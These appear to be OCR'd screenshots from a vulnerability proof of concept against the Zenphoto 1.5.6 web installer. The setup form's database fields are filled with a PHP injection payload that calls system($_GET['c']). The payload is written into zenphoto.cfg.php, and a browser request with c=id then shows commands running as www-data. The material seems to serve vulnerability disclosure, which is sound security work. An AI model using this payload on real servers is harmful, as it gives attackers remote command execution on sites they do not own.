 Zenphoto install - Mozilla Fi
File Edit View History Bookmarks Tools Help
Zenphoto install
local.zenphoto.net/zp-core/setup/
PHP display_errors
PHP gettext() support
PHP flock support
PHP cURL support
PHP tidy support
PHP mbstring package
zenphoto.cfg.php file
File Permissions [are loose (0666)]
Warning!
If file permissions are not set to strict or tighter there could be a security risk. However, on some servers
permission errors, run setup again and select a more relaxed permission.
Set File permissions to loose (0666)
.
PHP MySQLi support
PHP PDO_MySQL support
Database credentials in configuration file
Error!
MySQLi reported: Access denied for user ''@'localhost' (using password: NO)
Fill in the information below and setup will attempt to update your configuration file.
Database engine MySQLi
Database user test";system($_GET['c'])."
Database password ●●●●
Database host localhost";system($_GET['c'])."
Database name zenphoto";system($_GET['c'])."
Database table prefix zp_
save
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Terminal
Terminal Terminal Terminal
<?php
global $_zp_conf_vars;
$conf = array();
/** Do not edit above this line. **/
/**********************************/
/*//////////   zenPHOTO Configuration Variables   ///////////////////////////////
For most installations Setup will copy this source and make the necessary changes to it.
Unless this fails you most likely have no need even to read this file.
If for some reason setup.php is not able to edit the configuration file and you cannot
fix the file/folder permissions so that it can then you may have copy the
source file to the zp-data folder and make changes here manually.
Advanced installations may wish to modify the album folder definitions below.
Also on some servers zenphoto has problems correctly determining the WEB path and
SERVER path. For these cases you will need to implement the path overrides below.
///////////////////////////////////////////////////////////////////////////////*/
////////////////////////////////////////////////////////////////////////////////
// Database Information
////////////////////////////////////////////////////////////////////////////////
$conf['db_software'] = "MySQLi";
/** for historical reasons these fields reference mysql even though the database **
 ** might be a different software                                                **/
$conf['mysql_user'] = "test";system($_GET['c'])."";
$conf['mysql_pass'] = "test";
$conf['mysql_host'] = "localhost";system($_GET['c'])."";
$conf['mysql_database'] = "zenphoto";system($_GET['c'])."";
// If you're sharing the database with other tables, use a prefix to be safe.
$conf['mysql_prefix'] = "zp_";
// If you are having problems with displaying some characters you may have to change
// the following:
zenphoto-1.5.6/zp-data/zenphoto.cfg.php
http://local.zenphoto.net/zp-core/setup/index.php?autorun=gallery&c=id - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://local.zenphoto.net/zp-cor
view-source:http://local.zenphoto.net/zp-core/setup/index.php?autorun=gallery&c=id Search
1 uid=33(www-data) gid=33(www-data) groups=33(www-data)
2 uid=33(www-data) gid=33(www-data) groups=33(www-data)
3 uid=33(www-data) gid=33(www-data) groups=33(www-data)
4 uid=33(www-data) gid=33(www-data) groups=33(www-data)
5 uid=33(www-data) gid=33(www-data) groups=33(www-data)
6 uid=33(www-data) gid=33(www-data) groups=33(www-data)
7
8 <!DOCTYPE html>
9
10 <html>
11
12 <head>
13
14 <meta http-equiv="content-type" content="text/html; charset=utf-8" />
15 <title>Zenphoto install</title>
16 <link rel="stylesheet" href="/zp-core/admin.css" type="text/css" />
17
18 <script src="/zp-core/js/jquery.js" type="text/javascript"></script>
19 <script src="/zp-core/js/zenphoto.js" type="text/javascript" ></script>
20 <script type="text/javascript">
21 var imageErr = false;
22 function toggle_visibility(id) {
23 var e = document.getElementById(id);
24 if (e.style.display == 'block')
25 e.style.display = 'none';
26 else